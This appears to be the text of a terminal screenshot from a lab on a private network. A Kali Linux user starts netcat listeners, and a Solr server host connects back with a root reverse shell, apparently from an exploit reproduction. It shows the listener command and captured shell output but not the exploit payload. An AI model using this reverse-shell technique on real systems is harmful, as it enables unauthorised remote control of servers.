 ? MobaXterm 20.2 ?
(SSH client, X-server and networking tools)
➤ SSH session to kali@192.168.79.138
? SSH compression : ✔
? SSH-browser     : ✔
? X11-forwarding  : ✔  (remote display is forwarded through SSH)
? DISPLAY         : ✔  (automatically set on remote server)
➤ For more info, ctrl+click on help or visit our website
Linux kali 6.5.0-kali3-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.5.6-1kali1 (2023-10-09) x86_64
The programs included with the Kali GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Kali GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Wed Feb 14 01:51:13 2024 from 192.168.79.1
┌──(kali㉿kali)-[~]
└─$ nc -lvvp 9988
listening on [any] 9988 ...
^C sent 0, rcvd 0
┌──(kali㉿kali)-[~]
└─$ nc -lvvp 19999
listening on [any] 19999 ...
192.168.79.128: inverse host lookup failed: Unknown host
connect to [192.168.79.138] from (UNKNOWN) [192.168.79.128] 53330
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@fab588148724:/opt/solr/server# ^C sent 0, rcvd 147
┌──(kali㉿kali)-[~]
└─$ nc -lvvp 19999
listening on [any] 19999 ...
192.168.79.128: inverse host lookup failed: Unknown host
connect to [192.168.79.138] from (UNKNOWN) [192.168.79.128] 36468
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@fab588148724:/opt/solr/server#